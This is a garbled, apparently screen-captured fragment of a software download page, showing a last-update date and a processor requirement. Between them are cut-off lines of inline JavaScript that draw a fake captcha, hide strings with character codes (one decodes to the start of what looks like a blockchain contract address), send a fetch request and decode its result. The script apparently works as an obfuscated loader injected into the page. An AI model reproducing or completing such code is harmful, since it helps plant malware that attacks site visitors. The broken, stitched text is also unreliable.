
Last update:
2026-05-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz dual-core required